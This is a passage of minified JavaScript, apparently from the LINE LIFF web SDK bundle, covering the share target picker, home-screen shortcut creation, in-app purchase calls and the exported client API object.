getShareResult"),[2,Kt("".concat($t("shareTargetPickerResult"),"?").concat(Ae(t)),{method:"GET",headers:{Accept:"application/json"},signal:e})]}))}))},e.isPollingTimeOut=function(e,t){return(t-e)/6e4>=10},e.prototype.pollingShareResult=function(){return k(this,void 0,void 0,(function(){var t,n;return A(this,(function(r){switch(r.label){case 0:t=Date.now(),r.label=1;case 1:if(e.isPollingTimeOut(t,Date.now()))return[3,4];if(this.internalError)throw this.internalError;return[4,this.getShareResult()];case 2:if((n=r.sent())&&n.result)switch(n.result){case"SUCCESS":return[2,{status:"success"}];case"CANCEL":return[2];default:throw new Error(n.resultDescription)}return[4,new Promise((function(e){setTimeout(e,500)}))];case 3:return r.sent(),[3,1];case 4:throw new Error("Timeout: not finished within ".concat(10,"min"))}}))}))},e}(),qi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.shareTargetPicker=function(e,n){return void 0===n&&(n={}),k(t,void 0,void 0,(function(){var t,r,i,o,a,s,c;return A(this,(function(u){switch(u.label){case 0:if(Ft.shareTargetPicker(),!e||!Array.isArray(e)||0===e.length)throw Ce(z,"no proper argument");if(e.length>5)throw Ce(z,"exceed the limit of num of messages");if(!(t=qe().liffId))throw Ce(Q);window.liff&&(r=window.liff).analytics&&Ci(r.analytics),i=void 0===n.isMultiple||n.isMultiple,u.label=1;case 1:return u.trys.push([1,3,,4]),o=Ji.getInstance(),a=Et(),s={waitForSubwindowResult:!0},Je()&&a&&ve(a,"10.11.0")<0&&(s.waitForSubwindowResult=!1),[4,o.init({messages:e,isMultiple:i,referrer:{liffId:t,url:location.origin},options:s})];case 2:return[2,u.sent()];case 3:throw(c=u.sent())instanceof Ee?c:Ce(ee,c.message);case 4:return[2]}}))}))},t}return P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"shareTargetPicker"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return this.shareTargetPicker},t}(H),zi=new qi;function $i(e,t){return k(this,void 0,void 0,(function(){var n,r;return A(this,(function(i){switch(i.label){case 0:return n=$t("createShortcutOnHomeScreen"),(r=new URL(n)).searchParams.append("liffId",e),r.searchParams.append("url",t.url),t.description&&r.searchParams.append("description",t.description),[4,Kt(r.toString())];case 1:return[2,i.sent().shortcutPageUrl]}}))}))}function Xi(e){if(Me(e))throw Ce(z,"LINE URL scheme are not supported in the current environment.")}function Qi(e,t){return k(this,void 0,void 0,(function(){return A(this,(function(n){switch(n.label){case 0:return Je()?[2]:[4,new Promise((function(e){setTimeout(e,1e3)}))];case 1:return n.sent(),"hidden"===document.visibilityState?[2]:(Xi(t.url),[4,$i(e,t)]);case 2:return vi({url:n.sent(),external:!0}),[2]}}))}))}function Yi(e,t){return k(this,void 0,void 0,(function(){var n,r;return A(this,(function(i){switch(i.label){case 0:return n={liffId:e,targetUrl:t.url,description:t.description},r="".concat("line://shortcut/liff","?").concat(Ae(n)),location.href=r,[4,Qi(e,t)];case 1:return i.sent(),[2]}}))}))}function Zi(e,t){return k(this,void 0,void 0,(function(){return A(this,(function(n){switch(n.label){case 0:return Xi(t.url),[4,$i(e,t)];case 1:return vi({url:n.sent(),external:!0}),[2]}}))}))}function eo(e){var t;if(void 0===e.url||null===e.url||""===e.url)throw Ce(z,"no proper argument");var n=Xe();if(!(null===(t=null==n?void 0:n.availability.addToHomeLineScheme)||void 0===t?void 0:t.permission)){if(Me(e.url))throw Ce(X,"No permission to specify line schema in url.");if(e.description)throw Ce(X,"No permission to specify description.")}if(!Me(e.url)){if(!n)throw Ce(X,"Could not get Context from server.");n.liffId!==De(e.url)&&ji(e.url,n.endpointUrl)}}function to(e){return k(this,void 0,void 0,(function(){var t;return A(this,(function(n){switch(n.label){case 0:if(!(t=qe().liffId))throw Ce($,"Invalid LIFF ID.");return"ios"===Ot()?[4,Zi(t,e)]:[3,2];case 1:return n.sent(),[3,4];case 2:return[4,Yi(t,e)];case 3:n.sent(),n.label=4;case 4:return[2]}}))}))}var no=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"createShortcutOnHomeScreen"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(e){return function(e){return k(this,void 0,void 0,(function(){return A(this,(function(t){switch(t.label){case 0:return eo(e),Ft.createShortcutOnHomeScreen(),[4,to(e)];case 1:return t.sent(),[2]}}))}))}(e)}},t}(H),ro=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"internalCreateShortcutOnHomeScreen"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(e){return function(e){return k(this,void 0,void 0,(function(){return A(this,(function(t){switch(t.label){case 0:return eo(e),Ft.internalCreateShortcutOnHomeScreen(),[4,to(e)];case 1:return t.sent(),[2]}}))}))}(e)}},t}(H);function io(e){var t=e.productIds;return k(this,void 0,void 0,(function(){return A(this,(function(e){switch(e.label){case 0:return[4,mn("iap.getPlatformProducts",{productIds:t}).catch((function(e){if(e.code&&e.description)throw Ce(e.code,e.description);throw Ce(J,"Failed to get platform products",{cause:e})}))];case 1:return[2,e.sent().products]}}))}))}var oo=function(e){var t=e.productId,n=e.orderId;return k(void 0,void 0,void 0,(function(){return A(this,(function(e){switch(e.label){case 0:return[4,mn("iap.createPayment",{productId:t,orderId:n}).catch((function(e){if(e.code&&e.description)throw Ce(e.code,e.description);throw Ce(J,"Failed to get platform products",{cause:e})}))];case 1:return e.sent(),[2]}}))}))},ao=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"iap"},enumerable:!1,configurable:!0}),t.prototype.install=function(){var e=this;return{getPlatformProducts:function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return k(e,void 0,void 0,(function(){return A(this,(function(e){return Ft.iap(),[2,io.apply(void 0,F([],x(t),!1))]}))}))},createPayment:function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return k(e,void 0,void 0,(function(){return A(this,(function(e){return Ft.iap(),[2,oo.apply(void 0,F([],x(t),!1))]}))}))},requestConsentAgreement:function(){return k(e,void 0,void 0,(function(){return A(this,(function(e){return Ft.iap(),[2,k(void 0,void 0,void 0,(function(){return A(this,(function(e){switch(e.label){case 0:return[4,mn("iap.requestConsentAgreement").catch((function(e){if(e.code&&e.description)throw Ce(e.code,e.description);throw Ce(J,"Failed to request consent agreement",{cause:e})}))];case 1:return e.sent(),[2]}}))}))]}))}))}}},t}(H),so=Object.defineProperties({},{getOS:{value:Ot,enumerable:!0,writable:!0},getVersion:{value:gt,enumerable:!0,writable:!0},getLanguage:{value:ti,enumerable:!0,writable:!0},getAppLanguage:{value:ni,enumerable:!0,writable:!0},isInClient:{value:Je,enumerable:!0,writable:!0},isLoggedIn:{value:bt,enumerable:!0,writable:!0},logout:{value:Ht,enumerable:!0,writable:!0},getAccessToken:{value:ut,enumerable:!0,writable:!0},getIDToken:{value:st,enumerable:!0,writable:!0},getDecodedIDToken:{value:vt,enumerable:!0,writable:!0},getContext:{value:Xe,enumerable:!0,writable:!0},openWindow:{value:vi,enumerable:!0,writable:!0},closeWindow:{value:bn,enumerable:!0,writable:!0},getFriendship:{value:di(yi,"profile"),enumerable:!0,writable:!0},getAId:{value:Ye,enumerable:!0,writable:!0},getProfilePlus:{value:et,enumerable:!0,writable:!0},getIsVideoAutoPlay:{value:Ze,enumerable:!0,writable:!0},getLineVersion:{value:Et,enumerable:!0,writable:!0},isApiAvailable:{value:jt,enumerable:!0,writable:!0},getProfile:{value:di(pi,"profile"),enumerable:!0,writable:!0},sendMessages:{value:di(bi,"chat_message.write"),enumerable:!0,writable:!0},subWindow:{value:lr,enumerable:!0,writable:!0},ready:{value:K,enumerable:!0,writable:!0},id:{get:function(){return qe().liffId||null},enumerable:!0},_dispatchEvent:{value:function(e){var t={};try{t=JSON.parse(e)}catch(r){throw Ce(z,r.message)}var n=function(e){return new CustomEvent(te,{detail:e})}(t);R.debug("[client dispatchEvent to js]",{type:n.type,detail:n.detail}),window.dispatchEvent(n)},enumerable:!0,writable:!0},_call:{value:mn,enumerable:!0,writable:!0},_addListener:{value:pn,enumerable:!0,writable:!0},_removeListener:{value:vn,enumerable:!0,writable:!0},_postMessage:{value:wn,enumerable:!0,writable:!0}}),co=new W,uo=new M(co,so),lo=new G(co,uo).install();[new G(co,uo),new wr,new ei,new Ei,Bi,Ui,St,hi,zi,Sr,new Mt,new no,new ro,new ao].forEach((function(e){lo.call(so,e)}));const fo=so})(),r=r.default})()));